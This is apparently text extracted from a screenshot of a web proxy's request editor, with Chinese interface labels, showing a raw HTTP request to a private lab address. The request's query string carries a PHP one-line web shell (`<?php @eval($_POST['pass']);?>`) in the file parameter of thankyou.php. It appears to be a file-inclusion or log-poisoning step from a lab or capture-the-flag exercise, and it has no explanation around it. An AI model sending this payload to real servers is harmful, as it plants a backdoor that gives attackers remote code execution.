 Send 取消 < ▼ > ▼
请求
Pretty Raw Hex \n
1 GET /thankyou.php ?file=<?php @eval($_POST['pass']);?> HTTP/1.1
2 Host: 192.168.1.13
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9
10